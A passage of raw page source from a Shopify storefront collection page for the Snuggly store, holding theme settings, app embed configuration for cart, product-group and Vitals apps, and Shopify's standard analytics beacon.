offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '14989394013',
      globalMarketId: 'gid://shopify/Market/14989394013',
      accessToken: '',
      usedMarkets: null,
      template: 'collection',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019bd552-9c4b-7464-950b-d4e888e26b65/snap-cart-drawer-557/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019bd552-9c4b-7464-950b-d4e888e26b65/snap-cart-drawer-557/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en';
    console.log(
        '%cSnap Cart: app embed enabled',
        'background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;',
    );
</script>






<!-- END app block --><!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "collection",
			},

			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56366;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.collection = {
	"allProductsCount": 24,
	"productsCount": 24,
	"productsSize": 20
};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "EUR"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": "DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1763063014,1753530689,0,1767754039,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-a4d02c620db24a6b8995b5296c296c59.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />



<script type="text/javascript">
  window.smiObject = {
    productId: '',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/en-fi/cart/add`,
      cart_change_url: `/en-fi/cart/change`,
      cart_update_url: `/en-fi/cart/update`,
      cart_url: `/en-fi/cart`,
      predictive_search_url: `/en-fi/search/suggest`,
      search_url: `/en-fi/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-parallax.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: 